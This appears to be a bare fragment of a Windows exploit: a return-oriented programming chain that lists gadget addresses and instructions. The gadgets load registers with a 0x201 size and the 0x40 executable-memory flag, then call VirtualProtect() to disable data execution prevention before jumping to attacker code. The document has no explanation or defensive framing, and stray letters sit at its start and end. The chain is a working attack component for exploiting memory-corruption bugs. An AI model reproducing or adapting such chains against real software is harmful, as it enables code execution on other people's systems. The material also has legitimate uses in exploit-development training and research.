 L
0x5a58ed02 # POP EBP # RET
0x5a58ed02 # POP EBP # RET
0x5a582308 # POP EBX # RET
0x00000201 0x00000201 -> EBX
0x5a58e734 # POP EDX # RET
0x00000040 0x00000040 -> EDX
0x5a58ec8c # POP ECX # RET
0x5a65e000 &writable location
0x5a58f0f3 # POP EDI # RET
0x5a58139b # RET
0x5a58f74a # POP ESI # RET
0x5a58efd7 # JMP EAX
ESP 0x5a58469c # POP EAX # RET
0x76b743ce entry of VirtualProtect()
0x5a5846a0 # POPAD # RET
0x5a5bac78 # PUSH ESP # RET
H